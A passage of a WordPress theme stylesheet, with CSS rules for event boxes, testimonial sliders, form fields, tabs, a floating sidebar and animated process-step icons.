	background-color: #0e385e;
	border-radius: 0px;
	font-size: 14px;
	font-weight: 500;
}
.themetechmount-meta-details {
	padding-bottom:3px;
}
.ttm-services-styleone .wpb_single_image .vc_figure {
	z-index: -1;
}
.themetechmount-box-events .tribe-events-vanue,
.tm-row .themetechmount-box-events .event-box-content .themetechmount-meta-details,
.tm-row .themetechmount-box-events .themetechmount-meta-details a {
	color: #8093a8;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-bottom-content {
	background-color: #fff;
	padding: 15px 25px 15px;
	border: 1px solid #dfdfdf;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.themetechmount-events-box-view-top-image-details .tribe-events-vanue {
	padding-top: 15px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer {
	margin-top: 20px;
	margin-top: 20px;
	border-top: 1px solid #e4e7e8;
	padding-left: 25px;
	margin-left: -25px;
	margin-right: -25px;
	padding-top: 14px;
	font-size: 15px;
	font-weight: 500;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date {
	position: relative;
	top: 0px;
	left: 0px;
	border-radius: 50%;
	margin-top: -50px;
	margin-bottom: 18px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date .themetechmount-event-date {
	padding: 12px 10px 10px 20px;
	vertical-align: middle;
	font-size: 27px
}
.themetechmount-box-events .tribe-events-vanue i {
	padding-right: 2px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date .themetechmount-event-date .entry-month {
	font-size: 14px;
	line-height: 24px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:after {
	font-family: "tm-labpeak-icons";
	content: '\e826';
	font-style: normal;
	font-weight: 400;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-left: 5px;
}
.themetechmount-events-box-view-top-image-details:hover .themetechmount-box-bottom-content {
	background-color: #fff;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(40, 61, 88, 0.2);
	box-shadow: 0px 0px 15px 0px rgba(40, 61, 88, 0.2);
}
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper {
	overflow:hidden;
}
.themetechmount-events-box-view-top-image-details:hover .tm-tribe_events-featured-wrapper img {
	transform: scale(1.05);
}
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper,
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper img {
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}


/*** Testimonials One Colume Carsoul ***/

.testimonial_wrapper {
	position:relative;
}
.testimonial_wrapper .themetechmount-box-desc {   
	border: none;
	text-align: left;
}
.slick_testim_info {
	padding-bottom: 21px;
}
.slick_testim_info p {
	line-height: 27px;
	font-size: 18px;
	font-style: italic;
}
.testimonials-nav {
	max-width: 330px;
	overflow: hidden;	
	margin-bottom: 48px !important;
}
.testimonials-nav .nav_item_wrap {
	padding: 0;
	margin: 0 5px;
	width: 92px;
	outline: none;
	float: left;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-nav .slick-list {
	padding-left:0px !important;
}
.testimonial_item,
.testimonial_nav_info {
	transition: all 400ms;
	-webkit-transition: all 400ms;
}
.slick-center .testimonial_item,
.testimonials-nav {
	margin: 0 auto;
}
.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item{
	margin-left: 0px;
	margin-right: 0px;
	position: relative;
}
.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item .themetechmount-box-title{
	position: relative;
	width: 150px;
	left: -39px;
}
.slick-center .testimonial_nav_info {
	margin-left: 0;
	margin-right: 0;
}
.testimonial_item h6 {
	margin-bottom: 5px;
}
.testimonial_item span {
	display: block;
	line-height: 20px;
}
.testimonial_item .themetechmount-author-name{
	font-size: 17px;
	font-weight: bold;
	margin-bottom: 0px;
	text-transform: uppercase;
}
.testimonial_item .themetechmount-box-footer{
	font-size: 14px;
	font-weight: normal;
	font-style: italic;
	color: #888888;
}
.testimonial_item h6,
.testimonial_item .themetechmount-box-title h3,
.testimonial_item .themetechmount-box-title span {
	opacity: 0;
	visibility: hidden;
	transition: all 400ms;
	-webkit-transition: all 400ms;
}
.slick-center .testimonial_item h6,
.slick-center .testimonial_item h3,
.slick-center .testimonial_item span {
	opacity: 1;
	visibility: visible;
}
.themetechmount-box-view-default .testimonial_wrapper .themetechmount-box-desc{
	background: none;
	padding: 20px 80px 20px 80px;
}
.tm-bgcolor-darkgrey .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_wrapper:after {    
	border-color: #fff;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc blockquote,
.tm-bgcolor-darkgrey .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-author-name,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer{
	color: #fff;
}
.tm-bgcolor-darkgrey .testimonial_item .themetechmount-box-footer,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer{
	color: rgba(255, 255, 255, 0.43);
}

/* footer contact widget */

.widget.themetechmount_widget_recent_entries ul li:last-child {
	border:none;
}
.footer .footer-rows .second-footer.tm-textcolor-white .second-footer-inner,
.tm-textcolor-white .widget.themetechmount_widget_recent_entries ul li {
	border-color: rgba(255,255,255,0.06);
}

.tm-sbox.tm-hide-sbox-icon .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	display:none;
}	
.tm-sbox.tm-hide-sbox-icon .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 0em;
}	
	
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-icons { 
	float: left;	
	padding-right: 25px;	
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic.tm-vc_cta3-actions-right .tm-vc_cta3_content-container {
	width: 100%;
	display: block;
	float: none;
}

.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a {
	border-color: #182333;
	background-color: #182333;
}
.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:focus,
.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:hover {
	background-color: rgba(3, 59, 74, 0.90);
	border-color: rgba(3, 59, 74, 0.90);
	color: #fff;
}

/* Column Vertical separator -------------------------------------------------------------------*/
.colum-vertical-sep .wpb_column{
	position: relative;
}
.colum-vertical-sep .wpb_column:after{
	content: "";
	height: 100%;
	width: 1px;
	background-color: #e9ecef;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	top: 50%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-bgcolor-darkgrey.colum-vertical-sep .vc_row .wpb_column:after,
.tm-bgcolor-skincolor.colum-vertical-sep .vc_row .wpb_column:after{
	background-color: rgba(255, 255, 255, 0.07);
}
.colum-vertical-sep.vc_row .wpb_column:nth-last-child(1):after,
.colum-vertical-sep .vc_row .wpb_column:nth-last-child(1):after{
	content: unset;
}
.colum-vertical-sep .tm-vc_btn3-container,
.colum-vertical-sep .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px;
}

/* End Colum Vertical seprator -------------------------------------------------------------------*/

.widget_pages li.empty_link,
.widget_nav_menu li.empty_link {
	display: none;
}
.themetechmount-ratting-star {
	padding-top: 2px;
	padding-bottom: 7px;
}
.tm-labpeak-icon-star-1 {
	display: inline-block;
	width: 12px;
	margin: 0 1px;
	font-size: 15px;
}
.tm-labpeak-icon-star-1:before {
	margin-left: 0px;
}
.tm-labpeak-icon-star-1.tm-active {
	color: #fd4;
}
.tm-textcolor-white .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1 {
	color: #ffffff;
}

.tm-col-bgcolor-grey .select2-container--default .select2-selection--single,
.tm-col-bgcolor-grey .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-col-bgcolor-grey textarea,
.tm-col-bgcolor-grey input[type="text"],
.tm-col-bgcolor-grey input[type="password"],
.tm-col-bgcolor-grey input[type="datetime"],
.tm-col-bgcolor-grey input[type="datetime-local"],
.tm-col-bgcolor-grey input[type="date"],
.tm-col-bgcolor-grey input[type="time"],
.tm-col-bgcolor-grey input[type="number"],
.tm-col-bgcolor-grey input[type="email"],
.tm-col-bgcolor-grey input[type="url"],
.tm-col-bgcolor-grey input[type="tel"],
.tm-col-bgcolor-grey .uneditable-input,
.tm-col-bgcolor-grey select {
	background-color: rgba(255,255,255,1);
	color:#686e73;
	border-color:transparent;
}

.tm-col-bgimage-yes .tm-discountform input,
.tm-col-bgimage-yes .tm-discountform .uneditable-input,
.tm-col-bgimage-yes .tm-discountform select,
.tm-col-bgimage-yes .tm-discountform .select2-container--default .select2-selection--single .select2-selection__rendered,

.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-col-bgcolor-skincolor textarea,
.tm-col-bgcolor-skincolor input[type="text"],
.tm-col-bgcolor-skincolor input[type="password"],
.tm-col-bgcolor-skincolor input[type="datetime"],
.tm-col-bgcolor-skincolor input[type="datetime-local"],
.tm-col-bgcolor-skincolor input[type="date"],
.tm-col-bgcolor-skincolor input[type="time"],
.tm-col-bgcolor-skincolor input[type="number"],
.tm-col-bgcolor-skincolor input[type="email"],
.tm-col-bgcolor-skincolor input[type="url"],
.tm-col-bgcolor-skincolor input[type="tel"],
.tm-col-bgcolor-skincolor .uneditable-input,
.tm-col-bgcolor-skincolor select {
	background-color: rgba(0,0,0,0.12);
	color:rgba(255, 255, 255, 1);
	border-color:transparent;
}
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-date::-webkit-input-placeholder,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
/*** Textarea ***/
.tm-bgcolor-skincolor .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-date::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
/*** Textarea ***/
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform textarea::-webkit-input-placeholder{    
	color: rgba(255, 255, 255, 1) !important;
}
.tm-bgcolor-grey .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-grey .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-bgcolor-grey .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered, 
.tm-col-bgcolor-grey .wpcf7 .tm-commonform textarea::-webkit-input-placeholder{    
	color: #8d8d8d !important;
}

/* underline links */
.tm-strong-underline strong,
.tm-text-underline {
	text-decoration: underline;
}
.tm-col-bgcolor-dargrey .tm-link-underline .tm-cta3-description a,
.tm-col-bgcolor-dargrey .tm-link-underline a,
.tm-bgcolor-dargrey .tm-link-underline .tm-cta3-description a,
.tm-bgcolor-dargrey .tm-link-underline a,
.tm-col-bgcolor-skincolor .tm-link-underline .tm-cta3-description a,
.tm-col-bgcolor-skincolor .tm-link-underline a ,
.tm-bgcolor-skincolor .tm-link-underline .tm-cta3-description a,
.tm-bgcolor-skincolor .tm-link-underline a {
	border-bottom: 1px solid rgba(255, 255, 255, 0.50)
}


/* column width auto */

.tm-video-iconbox .vc_column_container,
.tm-column-inline .vc_column_container {
	width: auto;
	max-width: max-content;
	float: left;
}
.vc_row.tm-video-iconbox,
.tm-row.tm-video-iconbox {
	position: absolute;
	right: 15px;
	left:auto;
	bottom: 0;
}
.tm-video-iconbox .tm-vc_icon_element {
	margin-bottom:0px;
}
.vc_row.tm-video-iconbox .tm-vc_icon_element,
.tm-row.tm-video-iconbox .tm-vc_icon_element {
	margin-bottom: 5px;	
}

/* testimonial arrow */

.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-testimonial-inner div.row.slick-slider:first-child {
	margin-top: 75px;
}
.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-below.themetechmount-boxes {
	padding-bottom: 0px;	
}
.themetechmount-boxes-portfolio.tm-boxes-carousel-arrows-above.themetechmount-boxes div.slick-list {
	padding-bottom: 40px;	
}

.tm-overlay-leftrow.vc_column_container>.vc_column-inner {
	z-index: unset !important;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-prev {
	right: 60px;
	left: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-next {
	right: 30px;
	left: auto;
}

/* circle progress fid box */

.tm-fid-view-circle-progress.inside {
	padding: 0;
	margin-bottom: 0px;
}
.tm-circle canvas {
	max-width: 100%;
	height: auto!important;
}
.tm-circle canvas {
	image-rendering: optimizeSpeed;
	image-rendering: -moz-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: -o-crisp-edges;
	image-rendering: pixelated;
	-ms-interpolation-mode: nearest-neighbor;
}
.tm-fid-view-circle-progress .tm-circle-content {
	position: relative;
}
.tm-circle-boxcontent {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	text-align: center;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-fid-view-circle-progress .tm-fid-number,
.tm-fid-view-circle-progress .tm-fid-number sup,
.tm-fid-view-circle-progress .tm-fid-number sub{
	font-size: 22px;
	font-weight: 500;
	color: #20292f;
}
.tm-fid-view-circle-progress .tm-fid-title {
	text-align: center;
	padding-top:0px;
	margin-top:5px;
}
.tm-fid-view-circle-progress .tm-circle-content sub {
	bottom: 0;
}
.tm-bgcolor-skincolor .tm-fid-view-circle-progress.inside h3,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress.inside h3,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number,
.tm-col-bgcolor-darkgrey  .tm-fid-view-circle-progress .tm-fid-number,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number,
.tm-bgcolor-darkgrey  .tm-fid-view-circle-progress .tm-fid-number{ 
	color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	padding: 12px 25px;
	border:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab:not(.vc_active)>a:hover,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	background-color: #f8f9fa;
	color: #8d8d8d;
	color: #8d8d8d;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 5px;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	border-color: #f8f9fa;
	background-color: #f8f9fa;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:after {
	display: block;
	content: "";
	position: absolute;
	bottom: -7px;
	left: 50%;
	width: 13px;
	height: 13px;
	border-width: 0 0 1px 1px;
	-webkit-transform: translateX(-50%) rotate(-45deg);
	-moz-transform: translateX(-50%) rotate(-45deg);
	-ms-transform: translateX(-50%) rotate(-45deg);
	-o-transform: translateX(-50%) rotate(-45deg);
	transform: translateX(-50%) rotate(-45deg);
	-webkit-transition-delay: 0.07s;
	-moz-transition-delay: 0.07s;
	-o-transition-delay: 0.07s;
	transition-delay: 0.07s;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-icon {
	position:relative;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-icon:after {
	content: "";
	height: 20px;
	width: 1px;
	background-color: rgba(120, 120, 120, 0.50);
	display: block;
	position: absolute;
	right: -13px;
	top: 0px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-title-text {
	margin-left: 25px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-icon:after {
	background-color: rgba(255, 255, 255, 0.50);
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	 color: #fff !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-title-text {
	margin-left: 25px !important;
}


 /* floatingbar team serach widget */

.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li a:before, 
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li:before{
	color: rgba(255, 255, 255, 0.80);
}
.themetechmount-fbar-box .textwidget.widget-text {
	font-size: 16px;
	line-height: 26px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:last-child,
.themetechmount-fbar-box  .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.themetechmount-fbar-box .tm-sbox .tm-vc_cta3-content-header h2 {
	margin-bottom: 5px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	left: -36px;
	z-index: 1005;
	width: 58px;
	height: 58px;
	text-align: center;
	width: 0;
	height: 0;
	top: 165px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a {
	width: 36px;
	height: 41px;
	background-color: #129ce7;
	line-height: 40px;
	padding-left: 0px;
	font-size: 19px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a i {
	margin-left: -5px;	
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a i.themifyicon  {
	line-height: 42px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a:after {
	content: "";
	position: absolute;
	top: 0px;
	left: -20px;
	width: 0;
	height: 0;
	border-top: 20px solid transparent;
	border-bottom: 21px solid transparent;
	border-right: 20px solid #01d6a3;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	right: 128px;
	z-index: 1005;
	text-align: center;
	width: 0;
	height: 0;
	bottom: 0;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn a {
	width: 40px;
	height: 44px;
	line-height: 50px;
	text-align: center;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn a:after {
	content: "";
	position: absolute;
	bottom: -19px;
	left: 0;
	width: 0;
	height: 0;
	border-left: 21px solid transparent;
	border-right: 19px solid transparent;
	border-top: 19px solid #03acdc;
}
a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-close-icon {
	display:block !important;
}
a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-open-icon  {
	display:none;
}
.team-search-form-w .select2-container {
	display:none;
}
.team-search-form-w .select2-hidden-accessible {
	padding: unset !important;
	position: relative !important;
	width: 100% !important;
	height: auto !important; 
	margin-top: 8px !important;
}
.themetechmount-fbar-box-w .themetechmount-fbar-box .search_field select {
	padding-left: 7px !important;
}
.tm-wrap-cell.tm-fbar-input .search_field.selectbox:after {
	font-family: FontAwesome;
	content: '\f107';
	position: absolute;
	right: 13px;
	top: 9px;
}

.tm-heading-with-border .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	margin-bottom: 80px;
}
.tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after {
	display: block;
	content: "";
	position: absolute;
	height: 1px;
	width: 100%;
	bottom: 52px;
	background-color: #f2f2f2;
}
.tm-col-bgcolor-skincolor .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-col-bgcolor-darkgrey .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-bgcolor-darkgrey .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-bgcolor-skincolor .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after {
	 background-color:rgba(242, 242, 242, 0.24);
}
.tm_prettyphoto .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 40px!important;
	padding-left: 7px;	
}

.tm-sbox.tm-0px-content-margin .tm-cta3-description p:last-child,
.tm-10px-heading-margin h2,
.tm-10px-heading-margin h3,
.tm-10px-heading-margin h4,
.tm-10px-heading-margin h6,
.tm-10px-heading-margin h5 {
	margin-bottom: 10px;	
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-0px-content-margin .tm-vc_cta3-content-header h2.tm-custom-heading,
.tm-sbox.tm-0px-content-margin .tm-cta3-description p:last-child,
.tm-sbox.tm-0px-heading-margin .tm-vc_cta3-content-header h2,
.tm-sbox.tm-0px-heading-margin .tm-vc_cta3-content-header h4,
.tm-0px-heading-margin h2,
.tm-0px-heading-margin h4 {
	margin-bottom: 0px;	
}
.tm-sbox.tm-0px-heading-margin .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: top;
	padding-top: 10px;
}

/* faq arrow right */
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .vc_toggle_icon, 
.tm-faq-arrow-right .vc_toggle .vc_toggle_title .vc_toggle_icon {
	right: 0;
	left: auto;
}
.tm-faq-arrow-right .vc_toggle .vc_toggle_content,
.tm-faq-arrow-right .vc_toggle .vc_toggle_title {
	padding-left: 0px;
}
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .alignright,
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .alignleft {
	margin-bottom: 15px;
}

.footer_logo {	
    max-height: 48px;
	margin-bottom: 20px;
}
.widget  .tm-vc_btn3.tm-vc_btn3-size-md {
    padding:10px 26px 10px 26px;
} 

/* servicebox icon content  5px padding */
.ttm-sbox-iconpadding-0px.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container,
.ttm-sbox-iconpadding-0px .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 5px;
}

.tm-processbox-wrapper {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;   
	position: relative;
	margin: 0 -15px;
}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before {
	display: block;
	content: '';
	position: absolute;
	right:-27%;
	top: 15px;
    width: 170px;
    height: 50px;	
	background: url(../images/process-box-arrow-one.png) center center no-repeat;
	background-repeat: no-repeat;
}
.tm-processbox-wrapper .tm-processbox:nth-child(2n) .tm-box-icon:before {
	background: url(../images/process-box-arrow-two.png) center center no-repeat;
	top: 45px;
}
.tm-processbox-wrapper .tm-processbox:last-child .tm-box-icon:before {
	content: unset;   
}
.tm-processbox-wrapper .tm-processbox {
	width: calc(100% / 3);
	padding: 0 15px;
	position: relative;
	text-align: center;
	margin-top: 10px;
}
.tm-processbox-wrapper .tm-processbox .tm-box-icon {
    position: relative;
    display: inline-block;
	width: 100%;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon {
    display: inline-block;
    position: relative;
}
.tm-processbox-wrapper .tm-box-content {
	text-align:center;
	padding: 0 35px;
	margin-top: 10px;
}
.tm-processbox-wrapper .tm-box-icon{
	position: relative;	
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon:before {
    content: '';
    left: -15px;
    top: 0px;
    position: absolute;
    display: inline-block;
    width: 125px;
    height: 125px;
    border: 2px dashed #dae1e7;
    border-radius: 50%;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer {
	text-align: center;
}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	background-color:#fff;
	border-radius: 50%;
	margin-top: 15px;
	height: 89px;
	width: 89px;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon  {
	font-size: 40px !important;
}
.tm-processbox-wrapper .tm-processbox .process-num {
	margin-right: 5px;
	font-size: 13px;
	font-weight: 700;
	background-color: #18336c;
	color: #fff;
    width: 30px;
    height: 30px;
    line-height: 31px;
    border-radius: 50%;
    border: none;
    display: block;
    text-align: center;
    position: absolute;
    right: -23px;
    bottom: 20px;
    z-index: 1;
}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
	font-size: 19px;
	line-height: 24px;
	margin-bottom: 6px;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon:before,
.tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}
.tm-processbox-wrapper .tm-processbox:hover .tm-process-icon:before {
	animation-name: processrotate; 
	animation-duration: 14s; 
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	
	-webkit-animation-name: processrotate; 
	-webkit-animation-duration: 14s; 
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	
	-moz-animation-name: processrotate; 
	-moz-animation-duration: 14s; 
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	
	-ms-animation-name: processrotate; 
	-ms-animation-duration: 14s; 
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	
	-o-animation-name: processrotate; 
	-o-animation-duration: 14s; 
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}
@-webkit-keyframes processrotate {
	0% {
		-webkit-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-webkit-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-webkit-transform: rotate(360deg);
		opacity: 1;
	  }
}
@-moz-keyframes processrotate {
	0% {
		-moz-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-moz-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-moz-transform: rotate(360deg);
		opacity: 1;
	  }
}
@-o-keyframes processrotate {
	0% {
		-o-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-o-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-o-transform: rotate(360deg);
		opacity: 1;
	  }
}

@keyframes processrotate {
	
	 0% {
